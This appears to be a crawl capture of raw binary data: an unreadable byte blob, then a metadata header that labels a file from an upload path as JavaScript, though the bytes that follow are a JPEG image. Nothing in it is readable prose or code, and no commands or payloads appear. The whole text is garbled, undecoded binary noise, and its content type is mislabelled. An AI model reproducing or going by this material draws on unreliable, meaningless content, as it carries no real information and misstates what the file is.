+���a(&����D,�Q���$d�ogL�2�N'�抙@�[��f3����@Rߞ���oį��Ӝ�qGs�斷�]��'␚ �"�R��<q���6����7�uõa����E�p-l���V����zKLØ��$��P�=�&����s�Q^���5g��"���]ݒ�%�p�������YY�V�5�9��DH�:v-��i4���x�$�x��]<�B~ PF�Y��nܼJ�?+�n���J�Eg��~Ӑ+c\�BHB���-v���&߸�D�-j���xD(:�?��T!>2À{�$���ʜ�5A�Y��X���r"^�ԝ�j�\�1���5��I8�
hp(�!����a���	U�dF	����B�=���b���&A��9㊷��G�q����]��⪌I��q\=,Y��֝���ۋq����9�i��A��v�5!�!E��e��'P��h����<�����:�dw��[B�Co�*&�I��a���+�Q���q�����q�c�/Eࡸ�O�:����8���N��_c��>ۋ)
�y �h���\o�K�99sMb��w.����P��@+�NL� A�P6.!}1E���D!�0t��1<_�$����Ċ\��n�X�3�N���@+Y\j�Ʈ����6��xϳ�.����p �/�����pB'�a�rg�@Eﬨ���-�oG�@f�|�� � ,ȀҀ���j�����:�n�� ���@
��o8���j�� n��d,�}0qZZ/F��@�$A�6�� �j���G��I�������j��8P���d/?!J�:\KLvB���&�����>��g�� 	n�d�p 
Э?ͫ�ꬌ�,A02����Ơ
��
� Xi��@Ƞ&��
w!\Ar�x�Paj��p�2!/PA���� L�+����G`�t-�20��b)�Pn'Qf⏼��Q�v��f')$Q?�˄���@�|��jI��b 2HiaLq�@
� 
��1j�A&�CH��!w!�%�ta�qq�p���X�<���0�R�l�#�\m�<�2n/���qI)��"�^�p�:���Dn��	��Q��A�Z����������l�P̕ᮎ0/�J� 
��蠐�$��`��(�##�~\gaBa����p!p��~-���Q�԰�l/J.N���N�pR3����3�B)$q���)(�m��j�#*��Gn�s� �Iq �b"� 9a�\1
Ҳ�
��F�D�.�#�!_�#��5�$~
a0��*r�⮳��i��"P1�6sy2>3�~����==��o�D
��)�.V��䒍5�2��L`Sp ���2��l�t�7%-/&!!��!2L�2
`�K0��X�g�Va/����8��� �G�tb�Pɮ�8�H�$!)0(y���P3}�=�t��B�j3�S�Ό\�3�V�*#�f�@`@+�B�ǫH��Z��J�a4�,7� �81�cVpn�9=:ŃD��DO� �@��KV�M��L6�O��6�:�j�(� U6�<�����~�>�|!TG�DCaʑDK���sU���\�����d�)'xi5@t���?�rˌ�|�� 
�pK���a|(&L��bp�X�
8C��B� I3�tDK�<O�����#�TXaU���1���� ��^� Q7�
Za�u^ga~��!����(��� VV�_Mu=[uU�TBF$��&r?�oq�c[�2J4�����n@��X�@+��+Q�|�ja�(4-���L�
�!��HA��TDEt��N?�D�R\��]�u��A|!S���!��l��v@!����!�!���!�ra���r��!n���������a�Ak� ����:�S�����H]\`gg��,W�L6*�*�e_�	���1�2�1xs/rV!�cC���v� 
�@�"�LD��V�t�6\��$5R�����a^	6Na^�V:�@�ls�R!�|��*!��z�Ρ`*am+���~�a��j�{7!��*��`E���0�_�Ixa VDɉq�r�����d�	يRJSV�� 
��X��^�����{�v���z78�	�s� 
� x�h[��N����R}�<ala7lm��!����d!�7pՁڗ���x�Ձ��؋���؋�X��X��!���~�pA�~a��N�D����!��h��hd�rW9�S�*���@�,+ͯ�v���Z�w�I�S,a|7x�䚶$�N=�(a6�(��@��j�
�A�7�`p�~�!�������X��Y��ٗ}9��a�A�s�~�Wm+~����)T���؏�b}�b��tQ�5分_��(� �*�"��$�L_N-e�\��E�(i"[��S[�|�w�a�A~�6nu��ρt���١�#�t9�������n�|���!������;R�YJ�f�7�@-��������8����T�g* ��I�(!�Wr�@�!za|����+:������+����7��9������A���8�a ����d�ِ�	-7ob�.c����B"�w����������S��q۷򡢱��X�/��Ϸ�����Y�;�|U�J;~-��Zq��7�I�N�L���j� �p��o��L���ڡ\�y�YZ�2I�S�m<��MB��w�U aw��.�al!�0�`az!n�a��{�1۽7�����+;и����A�A����v
�2:�����A������~��*����a^�A#u�����ڐ��g�� .��y��\a�p�w�v&�ˮ�����4��!��A������+��J�*��A�����a�a�|T��,������}�{k���TΜD��!z�+�}�!n����X���S�W��萓$�hzbɯ�1c69�7���a� ���� �!΁~�܋5�ȱ�ȓށ�\*A@}֜Tށ�ID���پ����AH��`��<Ϳ+���Y���j����@��
�!*�{���H���RS�-c�ߍ�=����a�����ط������j*�\{���A�\��+!T�z�8��A�����WСձ<��an=�C]�C���9�4��I�a����ռ�i=�뽲��\����raС �Z�?)Q�����܍b��`�66a���L!z�x��Y>��������~����_�ލ�������7��!����A�����Y}DX]���v!���J�|��Y6�T!�q���~a�A�9��]����پ��AԠH�ıiC�^��mP�V�|A	j!�n�X�-ߪ'z�q�������*!��!��an}�w�:!��a�ޑ��A4����A4Z����(Aށ�s������!R�~�!T����Ad�T��a��{"�9j�
zSw0aBu2,���9o��iZתU�`�<5BԨO�@c�̙T�B�&u��䗯Nq��#�,'3�D�g�~�����P����3*��9��{���K�Q3�/�Q}9�}w�ڢZ}ɓ��^X�����O��x�R��՗������Էo���E���~�d�T�������ZS��j(ul2��,&�"��ׯV���+�m�9�}^�͓ �}p���E� �a���{�n_��z��7M޾Z;�{���m�x�z�:��zyj��[��-:>����ħ�5�����Lz�S�|��3����<��Ӊy�����eD�9�QCL.�cKG� ��&=B���B,�S]w�V�����QĤr5��Q���yO���^��d|�b�6�г�*���>����?���O>�ɓ�x���x�P2^<����?���Z�`��>� ����a�ĀVI>jc�&���F��ҍ?ĜC�C?]Zc�%�$2�lr�5����0�-��-� �K/�T���H�թ��3^���A3���(���������CO8��sM��T�J>�{�4�d��5�X���.�ԩ^za��k��r꧅�E��9��N3���&q�RI%�TR�D>e����ʌ/��j̏�-�p�f�O2̼�O<�\�M��z��7s�TN�"K~er�N'#g�N2���T'�p�qC�sl�s�2>���5�BI�P"���x��rS��^��(��a�D4:4����0h?��9��rq���͌�dCq;���1<W���}�B<zg�g��"K'���>�"8��@C�>���5��N/�F>8ݛOi�2��]���t
��i��kٲ�=uP`[ouřB��q�o�=�2sg�v�}�M��hN6�╍���÷�o�"��KwS��m<ˀ�=�kN7=ƈa�5�s�c%�xo=��(��,�l�
zT��؇>�aP�#������SM�]`���.T�ϼMx��{�*�-p��st�B1�}˸[��Ǎ]Q�S(d�"G8>�qq���
Z�B}��T��zȏY��9�э�xb�(�2<T�iN��7���qdC*9���A	�8����*T#��ь!=�z�p�@�)5��T�-�Ch`��4�!1���!É��4��h4�>�p=.yI<�C�$�3da�^������j�"��!�!?z�b�F�>��9�S�Zo*�̠h��`0=XCf�����,��>��U��d�q�~p#�И���xNfT"����R�
Jh���*4��%��a%⠏L�ϐ��_5�<r#E%��Gz��4��%��3��y���~�F���V{������F�d�h�=.�,b�B'�4�/^��V�Ґ4�!��C��3~��j����2ı�u��ɸ/x^��.��GO��
C���G��qIq����G1��Ӭ�4u��� IS�Q�i4g��M%g�t�cU�����=m��Z�a��/�q[��~��40�������SC;��i�?��Fj��Ue(#f�HE0��٦�C�PZ0|a~D�<�\�=��m�µ��Ee}A}L��=E��Ai�c���&:�
��2s�kdc`&��B�����`����0d�(�p<C����!�U�p�� G*L��T��U�3�Q�~�è���l��j�Bǰp8Bam(7j0�&��\�#�p%:�\�8؈S+��MvVϘ�zN�ft��$&H���4���n�/���"#?��.�>�A�X6\�jx��湭2��dxB*�/���#;R�1�Q�3W�%��֜�ge|�-�&h!�T���V�*�QaHZ����6d�p���,��F[��Fy�y�#a��)S��e$�+�>V��3���{�#N������M"�B졤�q�p�N��G;�!�c�e(�!*�!�[(�D\%�ld�b��:�@l�*8�0F+�g�YҷG2�`yK:��C7�c�������^S�U��L��K� ;��&�E�,�nT���Fv�����9�����m�v��ȾEȏq�����>9-��vd��Xǡi!�n����ʑ�M�?���&���Y,#���nG?ڏc��P���[ .�?*{�G�c��p�}-/��̼��f'xŉ��f]�.�y�a�5P����&��w����1��Ceqrjub�XF+4Q	b��C?�(�e��X�����h����1��U���3t��lBj@�X�n�Y<���^9�Q���}��+>l�ڜ؆<��U��/���~;�a�n���;-R�{,���2�o���q��'%���Y��=l�1�s.7����|0k�`~�z�V�7K���w����	ѐy6W}v7Zj�&d*�|%�j��p"�w�hH}� O���@���`��MG~��m�d5��`�`]�P�$D��
��g�O�`��m@��VXyε��t*�x�	���MO��OXy���n'�R8|e'e)�^eTd'�|gw�6l�G�cG��E�P��!����7Զ��.��5��/��	�P	Y���l�
����pZ�p�`
��Y���`s���~��&&��w���P�1�}��f~���B��(�!X����!��!��Afd|��G8l���'�KX�X	x���w����Tx��5¢�ŀѰ��`��`-�Y� ����0r�P�0�@hܧ�p
� 9W�p�`
Rg�T	Ɛ�	`�	��
� ��w��xr�3)��+	��ߐ-��.	���A)�de'}�G��=)�=��j���ȋԲ��(,�X�ؔ���	��
�p
Vi��@	�P���	KC�	� @h`)�� ���`����	XY��
��������
M��ؓ�Ȏ�����9�RY�����ɘp��79C@fv�#�9)�q�Bə�Hm�h���br��i�� P�S�����Ey�Ơ"3������ ���*���i������i�Ő����Q�����x���!����ѐ�����������P������ M?�D�Ќ����X�����ДLI�H)��y�x@��(�Q�`�	���	������Hha�Vj5�0�@��J���!*��ڡz��b�P���4W���� �����Q��/�	
�~,f�␡�@�"�
M0"��ْݙ�Q��R���ȋ���ԉψ��Y�x��T�yeJ� 8��kʦm�B���%:�%j�@� Ju��!J�m��P�e���Y[Y:���������9����J� �Eڦ����P�Y��	����^I	�y
�X����"�}9�zUɘa�
ư}���m��氦D����C�k:Ez�z��:���l��D�����P����љ
�9��`
Py���	�ZkjաB:��Z�$��:�x:�~�1���������T�:��$�qIz�����������7�m*��
����Z���
oj���:�@��vZ�p����ʦ2��.{�kz��А������P�����h�zj��JwjK[v��K{�䰘�`
���@��p� :������*�`�ڪ��k+��Z�K3�j����p@���˒x������p@|K:�����ذ��� ����;��K���s���p:Q1Z�n{�::�f�z������L۬�[��Z�w)���z�7˦~:�P��}j��J��
�����W�k
����P���˸���Bc���ذ��[л��,؀�b���e� �����	�	��ѫ��*�+b�@x�%S���i��ʋ��;�r��"�L+�v:���|�Հ�B�����«��$*����:�rYK�
�֡$:*������������%�ȸ��Z3����@��	
�@���j�1& �q�ױ��	1�O�L�b0��P���������� �􀶷J	�`�����³�yL�{l����qZ����N˲�L�r����Z��y��xpJ����Lt�`@� 
b��b�� J���P�p
|����O�����L �!��&p!p���P�� �&��Z��Ax����`b �����Ę�`*g�B*ɨ�M�����";��L��<�$
�vl�"��wL�szv0���
K�	��ͪ�U�]L���� x �ŀq�������|��,�p
Z�����L!�Oq��	QO����	B������]�ǰ� �`!���\ǯ��������B�E���Fm�ͺ�L��
*\��T]��w����� �Y}�2L����{�������k��`1�}(��L@!������ ��k��`�����
i��3�\���)�*�͊�R�Ծ�Ԙ�ԛʹ�록=�A-ڝ����f�f<���6����������p̧��A�x`ۭ����}
&�����y���՛Ǹ��q`���ʭ����p�<�ϣ��D-��-Ț��l��ك��u
u���<�#��۠��m@�x`
�p̦�����hm�x����u+����q���o����в��� %Sʭlk������%�����K�����}ν԰��2κ6.�v��v�ρ<��=�u������ж=�b�D����谸�!`۠�\��0Ҧ �N���p���16�КP�hm
i������2��8N�5>�vN���|~�r��}N�I������<�M��^"���@�x���Ś���m
O`M$��q�qꛠ�� 
1��L��.�� k����I���޺�����.�I�������c��������N�����	�\�~
y���]�!p��������O 
���ƿ����� ������x��ǰ�����>� ��-N�0n��<ɽ�ℜ��`�ʚP�P����ʚ`o�ڀDq���Y��Z\	���^�͠�U�����w
��>КP�U��\���?��@�����D��ߴ�k� ۠��"� �R��������_���y�U����;�ЋZ���"[�T�m��E/�y��{o�}���پ��/�3SŔ��<33�������A:�k�/=Oq�A�ҿ=��1
}@43��0%�_�;��ԁ����~��z���o�팧�9�P=�p�����9�p�!K7� .i���p'ݲ�0s��L�t�묻@��6�?����x���?����!j��ʬ���Z��z�%*��2�#[�<-�Z��� a��;w��Kg#a�t�c��\:r
)
�8��F�3~���H�%) ;

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20241018/934e8727c8003aee88945f8cc05e0c56.js
body_size: 101069
content:
���� JFIF      �� C 		

	 "" $(4,$&1'-=-157:::#+?D?8C49:7�� C


7%%77777777777777777777777777777777777777777777777777��  V" ��              ��            ��    �`u�    I      @  1*D��H       D@�L          P                  `LN��   Ā    @   $
LI$ H
    �H              D�A             � B@&��  @    	� $�   @�,� (                 A1           A!   I!�bl  bB$"@�        @         H	 $&@ $ �    ��H�   $"@                ,g�5$  $ @     �   $           $ � P ��                                ,g	�@ f	 @        �$"b@      ��B$  `$ &H	 $                           ��5  @ 	"@	�J���   $�         &`� `     &$                  ��H	"@��H��5"@ $ "BH	��+2            L   �D�   0@I�$	$�@�@I$�  I$�  �  B�   �TD���Ih&$ $        @              &�I$HD�$11,��   0L$�!0($�@ @   P  1��<��  H     @  H             0V��  (  L$�6A0II$�Q0D�D��  �  HA!��I00�16 �H                   V���Jno�:�s(u�ȹ�9s�+�9a�9��	�ɼ�&��&�<��+�r��ʁ�m��     	���H� B    `��	� &$H�             $�     ��Un�� *W���տ�O��w��'h���F!wF0�li3��P^�i0?�����!              \H Ā�     /�����o?�Ő1@   �$    ���%��)[ҕ�ft���j���K�s���i�+�M*�΍���͎�����\��u��-I"T�5�0��@2                .��� Bb@    �]"(��t+������nm8�  �L  7?Y5�Q�r�mӝ-��o���v�.0��rZ&�^GGC�txٵ�bۡ$ A�wf
q�z#.��0             �T��;�ɥ�I�   Tӛ�9"u�L�U8(I�uu�*M��X�l�>;�#�pd�G`1@  �	�9��e���31�ř�NU��r�����w�z�H;g:���:G,��yꎝy������"�r�[���n�̗���YNO/7������=��@ @ @I  0�|�G��������&   3i�W1.G\��,Q�����f4De�b1�Y�0���V�z�Nw�ܐD�  ���Q5��]i7c�X�c�Țt*s��f6Dfn�/6��sr��y3ر�wf��h�h��^<wf8��T�	2��ɓ��1�<�N��.uL�f4#���v��,A�$IbE��������<�Hs�ĐZ�t��+��,�q��P�M�!2�e��L��AA�J%�&l��ɯ��"@� 0f՗��VjjVXd��d3r��˚�ZWj�F�d���&��R����'n|�윌g�W	�^��k�x�zs��ڪ~3�ώ��� BH�$�n�A���%�[�_�ƺĜ�睋Gl����d�t$X$#�W+>���Z�Z""�E��zs��{X�強+u�U��-�g8��lŻ��� &$"b�ez:B�+�ފ�=��jȽA`j4�\�.��X�4���}�.�ˮ�^�Y��ٲ�w�s芳�O5�O�R���"ӡ�5hNtے���rf$��@�$��Y�����=q��K�����כ�I稙"	(�L�N��,�LX1+N}�BS�.,�|�%N��Yǥ)��Y(�e��K��� �   �T�K�ael�ǫ%ͮ�T3;!�bnf�&��N7�9э�e�2�|�o*�gh��/q����z��m��KWbE�Yb��r�ZrVB��	�	 � �A!V`=c�L\�۲�l�ܵ`�� E��Yi���(�[9���Ҹ��o]f�y�Ūj��6�R�VF�Χ_��ű� 0�7S-�]ʿ�De�k��N��l��2&��I_t�n�^.]5�ʜi�-�Cݎ��g2�Y܍�~��E�r�եU��i�{K�Zr�������Bf�h��Y$ ��Mf�A��v���.�Nz��@$��e���)ͭ:����\�M5���p^�Mt�(�j\*՜�h���v��4Vdӎ��њ��E��\�%k�Ѣ�W����J��������#�V���3\�5)�˦Wj�c�~~�ܘ�?�b蚓�saVd�x)�.r��䳘I�Dй00T�-KЙ�=YS���VѴ��/K��12�  h�SYȽ����E#>�����}��%��.���w@�2	��I�X���h�*Ք����*f�T.fy�y����)Bر��"&l�h�`	Y�o-�����/Q����!����=-yfw�f�1/��8��dD\�Z"ŊHHSҐa�C+��`5�ų��19�   
�5�%��SWWL�Bu7-zL�b���.L�U�ykk,��-y�&fſ#�K�,�Z��
��
�Ud2�J���h���zh��-��e!sY���	$��[L^+f,�rG�#͛yZ���O�ϲ��X��i��.�eGMvq��*���֥�"j�Z�W+���&�l��nՃv+&'���d �ؼ�F�[R���9�9�:�bB��%}�'V��l�c��΢뽈~}'!��k5��	ՙR�4C/IQXmW#�iy�؟'������v�ʮ�:I#1xjښ3%����E\/eX�m=|�}sѾH�y�3��l\�>���[�jL+-I���X��	 =H�ǯ�k��h�s�b�)���[�(
tY�nGLvzMi]3eך�lŠv{R]y�v�C��"ݎOZ\��՛]�W�~��f}9�jr�|޾\�ע��f.}9QV���'EW�:7\�[ּ���G"W9ҝuĵ-yb.��lϢ�"f�~�'Y�4�����f�)MWc�%r"ƥ"`�V�EYk7
^w��^�OdX�p[�Ъ%gn=2�f�VF�MƁJ5Wu5�]7�(�*��4�g_���h�/�K3]��f���t�e�c>�z׊�x�ӓ5���-���˄9������_~OA���J�!/M�<�~�1r��eV�]!�,IL
���������=��e,��tBnwg�Y�v^�!B�R�Vf�\Աw�ڒq�2�����Eku�����mns5j���b1M	��gvǗfk�uy�4��R44��tKHz�_6�I�1�˵y�ӟx�F�c�F"&�l�����s���u2��vqt:[X�	N$�+�s�Ә�i�*���\�aP].���cB�˞��j�stt�OO'onM�H�6)h�z�Z\00���V\H�V�ēu]=�c��9次f����h˦�͢5����lɪ��νN�:�-E΢�lLM�J���ۃ�Yș\�C��Ժ�2ͳÛVg�a�UZ���ΗϮ��O;y�[<ކ�?It�]���� ��gK��)�By�	e��]IEִ�r�QW\��8޲]q�n-�1�w;wnR�y���bUaS颡�*X
�Q�VI�&�zq�^�s=�C��X�1��2��l���a���8��st�M	Խ�,L�7`4kü�]T5�#%}���t7O?b�R�&�|���k�ȕOO�TCScr�[�����Z�.����om�����G��2Φ%�͙u��KȮ�a�u&9��snV��/B�U�qKˣ?gn}86��ȫ��b��[i����U&�DX�lXZ$��;�Fk]���m2�o=	�d���1�)e�:��k��_�skU�[.��52��Φn��+]b�Z��X*��}��Ҩ�s�w،��s:�D�qdh�WU�1��\�/� �k��+ӛ��i���gun�G;��o���\�WE[�ҫ�V2��?k��H��SEZ�9�t��uv��ӗWL*���I�5����0�(^E͂��R�[J�'tY���r�yi��+MvZ�f��@����>�'7V{&ֲ�jQm��ɱ�Ž-]��d�ד�2���y��~=8�k���t�_������q+z�!��ұrӉ����#�_[���5���"ʴj��81ΡqS}e���C��͎G��筝9f������㩷���������5F[��i��:��&]��.
�P�Z�|�&���'z��2َ���T�]��m�էbю�u��i��w*�h�t�E%���溌5�U
e4.�2q�g[;�������9;Ι��fS�=hXr��^}=�g���;�s�kl��U�.�T�m��y����QWT�qj�`e}4���<�����)K@Z�t����NZtQ�q�4���dV�/0��l�:�	��0M5�x��S,�]����џB��,�7^z�>�R�Vԋ��.fl���UP�Ј���ֆ`�l]�fm�%U�k�S4�ؽ\��ۂw6�9��n_A\�9`�'Y�)Tl����3��{��o���t�֬e�2�H���$�&��.~~�$����k�����\�&q��%I�^g[��/��u�X�!E�Fuy���w��U�w��e�IX�ڦ��5�T&�fb��[ߗT�V�um�
�ձә�/��갾=��уmh�L!�v�.��ƤKK�J��Ft�b��:�
Շi����Ś��5;��js37���:<;��4���u����1qۯ&�tg���T��nU��ճ��ew��n����LXZXh�rzU�n}�''M}9cm�T�R/5+_AUz���ZV���4��P���R˳S���M_�HlLҠ���y�VV-A�v`�����-d�Yr�>�D9�v�%�Lөm:���Zm�Pr��5J	4�%���q����t������:E��\z1_L��^�9Ҭ]�+�V��gG5z�S7>{���K5M��W��b���l���u:���n�y�ֻ2�W����uڳE-��p� $���R^�1�u)���4iͩQzIC"�T����
j]��)�Y���M�������������Mu�_�z.�j'Q�M�S*M�
z���C�95����oF׶{sC��?�����U�k���^֗{�0�� C�dd֬94�ڲj���96%�Z�{��wM]�N���,��k9�+�Y+.�j`����6-�j�y���r�Y^���h1��,ޤY%)�%!�`�����`ح�d`hϦ3�zx��#Fv�x��egP�oe-f!�U�c��$�fN����gn6[t��2��b���}���{h�ed��1�ypg �؋ALj&W&�5h��t?���r߿*g�n��_elȦ*��u1sSY���P�Y�r �n���s�|:�����@���W����[l��H��&��?�/+e4&��]����z8�E��鷁��J�Қ�"6�n�:�[!�K�D���W.���:��'�V���;���φ/:sV�f
�p�¼w�����۲[����qv��MˮV]W::y������9�6[X���b,Vj]SV��
���ڲt��5FZ��[�-z|������JXU�B�E���T���҅�����F̍�㢴�3�2ʺm���K�y�ʢ�J�fm�K�ek�ё�t�4��s�.��9���zU�P��>7g��_�;�d�2��c���� oŏ8�sy�ә�Dl��:2��x�,96���F������/�a����1Xz� ��1IZ\�/+P��|��`�:X:�����L-�i�
�T����ڱBh�ǫ4��1���JF��UM�u3�*�<��C���.w1vr�W�Rʖ۱�M
j�ta�e�����Ѥ�F��Y�D�k�6uz9�Ǻ!�ΓvȚi��Z��߆�ϟ����p�2�G�ji����:�M�r����9^�ܣ���V�6\���+6���ڒt�ϝg�d~�{���M���x��-1xmI�\�+2$HMDn]w�L��,�ɉ��L�J蚬�8�8�Cb���V�׈ӟMh�s����K��l��Fa��;	sWSf�����Zf*X+�JҶ�-�<N��<ez9q�,�lMmU&$G������#?NwS�s����i����A2P,���U5�3�jس`q�\���ػ���q��3Sy���0:�� �[.�D\�P.�4S��q_<זKʮ�#fN�=qMmgO;UC�fEU�U��=^oWYbn�5���b�,��C����������E��&D��*LK�
r֛q��xܮ�:��׊f� �)���էvyN��h�Y�#V�j�N���:�j�{%�s�}7&�*�e��f%÷�CJ�J��Rց��k7'TY�.�J�Ҧ�ܚ�R��c7=�=��.�!h���l����/1Ե�2=z(rӞ�*m�K?6��՚Y���^�0e��y�7�8����:�곏y�Y&$"&
�ıK-h�UW�����p���߂f� �P�%�bz�ْ�qնM=9�����"��a�b�y�ѫ�t9��΍�(t������R�C&���Ra�&��(����ѭj�,Z���3FE�b-�=V͘��ř{x!d+D&-һh�VW6�k;�Ht1�ԕ��n�i�ƫM�3ò��Z9t����@ "��,R�X��i$Xq;�D�a߇	�X�0F����(t]�wLmrח*m�L	ԫ"�T�)L�v��:����L�{�\�K�f-p���oekYR&
�B���X�\�-UB�&V�T��.���^-*����TFq��1��7��W�-V��e�u� ��I.�]y�t�[gZ��}�eo�3I
�e+4R�U+0DH���cx}�pp�Ņ�\TX�HMvT��:e�qn�˓�k:���(�L>W%��9����mH��$�K���QVj���n��5tViԣ,h\�ԇ�|�V��R��jC���˄յ/�gߋ���M���,�i�L3:IK���,	fb��G*�oD�9�� �+,Vj� A2T�R���v�����afV��;#e��:vR6�՞���MT���jTR�N�n�GE,!oH�+J�q�;�R_/���J2�u++U������ԩM�tY�V&XԭcDB����ԕō��˨��H]�N'`���_;[��hP����Ki}GRŌ��O����|z��|�d "&������ "b��,���O9�R�xb^�^�gNp������?��f�¨�WhͷR�:Xncw-��3͏��:��]c�T<Ε:Z+X�,�(gW݃p�,�$}-f���V��_j��.բIf��ŭvK�-���֥�|�}	���e�T�Z���j�e�47]���2���m� ��b�E"�^ip )5)�\~�)<��,TZbV��%d��U27�n]��*n��4zt���3k8��ze�t�\�f����X�Ӣh�M]tlDWL�Ѝ�|ڲT�ZH��	�)�� ��D��ÍM���-�[ϫ)�����z������J�F*��-ح�������iZ��x��Ġ5"�E�J��Yh)[P)5(�j�y<~�7��&����]�u�M�|�b��5c�f۩uɵ��c^��*lf�̹��Q�cz\������,�5����B4��ez
ʫ4)S+���m��ț5s���J���d�}��WQ�f�|O�ı���՟VE�b�a��צQ����Yz�s��<ގmr��Y�d@�
�-�Y�7����JR�j��*5��q����7�K�|��Uu5:5�U��Q����-��
V3U�bD�U6����l�GB�`��0�ᶲқ-GE�Yf�Ϥ�̻���j�7�x�t�Ӭ��8��j��6t���ٚW;3�D��lv�GKo+C��,�+Ze���zl�_.�ȶzZ�)  AR))Zʺ�2��Mt�5\���Q�R�Rⵎ'��oL��&kN���EZ��CR�V�M�r�:�"��]�v�6�a*|
��^*WD�������EN��aVJ����w+��v[ya�j4#F�1h�uS3kWEo�m�_.�K�n=J���SM%;<��':O#�ǂ�5����j5/:wm=|�l_�Y�Y	 &�,VTW=��5Iy @  -:b���E���e���ߞ\5�3t�\{3g9�� ��R�^)[U&͔�}IVřػ�JXYr	5R��%j�f��qa�ԧ퍌@��)�����<�sg\�=�86/fٲ���"k+EV;wϣY�\��*!�t�~��� ���u��m�6�c��+QV�FQ�����I@  ��(Beun�oy�L� DZ*�j�I^��+��8�I�f��m���]���g�˗X��'R�2���#)�R#6�p�z\�^��6��q�,�wqt��b�Ҵ�a�Ѫ��VL�K��cכ>_��M2�.�mf5�C)5i�[+�#,�`ӎ3��J�D���y�C˗+QmM4�8�^���_�R�`�R`����(#����2$D���Ա6�y��� �I12�M�v�M�ef����"��*�*ȫ.��ɲKT��F�ĭ�+���O�5z��w�闎n�*ig��G}-͛>W�y#Ѩ�Kw�ס)Eҫ;r��y�$�E�6d�?6�|�m�:)����T_�[X�Z,�@A
T�*�"��k2�� Vժ��77��ۗ�E�\�+5n粳n}&jt����.��
u�[U�jK�z��2��,�@�EKZ�u��b��:�`^�d���Υ����n6�{�be���Ⲽ΅"tD�ın9K�No;NȬ��A�&���]�b4��xen�}�mx�>���&�$�	5��f����k,lK  �$ �HDMH���[�>v�}q�Id�u[:�����:΅R���fƥ��sYƥ�j]t��@cV��5�K��VԱ�*Y����Zr��Ү-Z��x�+:L}n�M�f|k����1WJȶ�d16��sߕ35�
<�ʛ��v��;��ymh�D�J�B���6�����A$� (@	�1QY�Qɦ.n�Mr�����d�bl�e,�Z�C"(EB����R8K�Вb%K���.V��z%��;�L�̘!��Y�0����:zj�پ_F^��q��1u�]Dѐ�h�Ԫ��%�L=2۳����{��\�@��"���ndޞ�MN�|�Ĩ0 X @B*)jR�jé����,L�����1V�ؙ\�zZ�-���}i�*�k�V�ٖt�g4ɞΛ.,�0�#�;��q�:2�jM��&��M�toFǋۇ���ؽ6b˻$tr�2�-�:*�c�V�f��:7��r[Ituy~}�j��ē5��*�,�S���v�4]�w]w�$�-!!  D֫K*�bӋL�(��&�Z��
M���",%��B˖n����Nw$�+ے���D�KW.�̲����RV$���3��%��g}�k^'����8v��"�i�u�i�Y������إ�dϨ2oz��DL��>G�c��R��^h%�Z�@�|Zj�Y]�wdY��������넲���"	�   �*"hBo�Q8���'C�Ø�LJ]�v~�74���@k3j�I���j��cY5�t��l��O?���������q��ek��2�r뒟Zh�y:yN���bz�6V�u/F��Ϛ�jg37Uq��;�b�m��.��r�Y��ϷB��u�<�U�-z�҉~u����c߮313D��QE�QK.�eяLn�Y�vֻ�Zm�LZ.�
��u�L��ڭ+R*���F�,҄�5��_�g��6Y����|�eݙ��3���z�sߜ4/��TŢ`��X-z�ˊbK)��1��j�j��REp���ދ�ہ��6.�9qC�*)�%F�����n�̽��k���u��tH�C�ծ�Y�[�ng�+2H� Rk1T�)bq�Ϣ���$E�GK���%5��S�55�ӧ�"�	���4�ЙU²�'�ZK�쮳A�uq$��KS��=?���5ɭ����:D��bo7h��3��t��<����l��f{���X���3j��gt�IŞ�^b5�7�sN}�X�ޙ����j�۹7�S�!��Au��n4�3�L�L� A0V&*�e,���b�\����L6٪>�ש�{�й͎��$�R^iб͎�S=ڸի�ե�l���q�j��\���gG�̩��Y�ι@ɪ>�22�.m2��4f5hct���zs���N��9쬅���}���+L���� ^^��9S�G�Q�W6%�U�T��&�jfG�j�G<��K����:����jY,D�L� I�d+zUku��k��y]�Es�j�UR��;�0k�p�F��C�΅��SVX�&�N[,�MY[�)OJ�z�s5�e����@q���͙�ǿE����0���y��ɒ)3;uY�C����`�.�v4�yz��6N�78>���
��Kh�����93�:��E��L黻�ƌ]���]�&��&�H/K��e%U9ߛK��\_S
3G��lVt���U��c6iyx�R���i6
����3\��x�P&�Κ�s�iլ���b<����uff��)5[�ҕ��b+V*�șl*�!�Ȕ��W;vLi�>Wj�W��S4빃�����?K:'���K�ӡ��77ZL���X��i�ё2����Tu�-Ʌ,���r���\MQ�j������93[��P�ß|Mf_B��ٸE-�r�>WN�y9��3�����f�{�s���ƪ^��-[Kz��$j ֌��3����f����m���'��,�k0D4�VT���yYֽ\���s��/��<���rw�ѭf��::�9�t|��Gz�I���������l.0���ϗ�l������B���l��~d��g��meTԔ�ıR��\G���'�j�__��^�R�WLɺ�ٮ�9���T�z0siҭ�c�am4����b�[e�`��N�ƭ(���0�C:���]�'�ϴ���S:��x8�_p���-���ۆ���Ĕ�y�X��u]7#R���ցe�H���s�u�q���Vo"9�>vu�W��$�$�3kK*��Y�]9��V9��V^uz5�^���^_a�vt�,�S�≋B��*oB��l�5�v2�X���r��de��b���P�g���3��G�]"���mf�-�ax��@�BV�s��l�l�:�`�[
����V�{�y`��rzƱļ�?��%�܎��sL�m�l�3O(��TÕ�Jg�}�:=4��m��1�-&�A!Z�2�.S���VvVX�k/�O��R�0�;�Z�.L���Wj��e,�um��c�v�\��2�e��h��������/��M�+W�.�(�o��ã5Sh#����g��k�x�X�Œ�)m�F�9���^���B��EWEWbռ��R̽�^��,�2�pwb쉈	V� K2I� E��XVř���S^z�8vDa覼�_Q³�u��	��g/��v�v-�kI�2t�S����4�O�����3��Έ�k�ұ����Ω�f-,�w�)��}L�~���Lr�)6*p��,u���Y-�������1.��Cm�J;3ʽ�	��^фM�z����j����Y��T�
